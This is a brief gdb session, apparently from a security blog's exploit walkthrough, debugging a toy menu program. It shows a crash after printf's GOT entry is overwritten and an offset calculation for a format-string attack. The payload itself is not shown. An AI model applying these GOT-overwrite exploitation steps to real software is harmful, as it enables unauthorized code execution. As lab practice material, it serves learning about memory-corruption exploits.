 r < dayu
Starting program: /home/mike/my_first < dayu
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit
Selection:
Enter first number: Enter second number: Error details: ��
Program received signal SIGSEGV, Segmentation fault.
0x00000004 in ?? ()
(gdb) x/x 0x08049bfc
x/x 0x08049bfc
0x8049bfc <printf@got.plt>: 0x00000004
(gdb) shell echo $(python -c 'print 0x14006-0x9060')
shell echo $(python -c 'print 0x14006-0x9060')
44966
(gdb)
dayupegasu
s
大余安全
https://blog.csdn.net/qq_34801745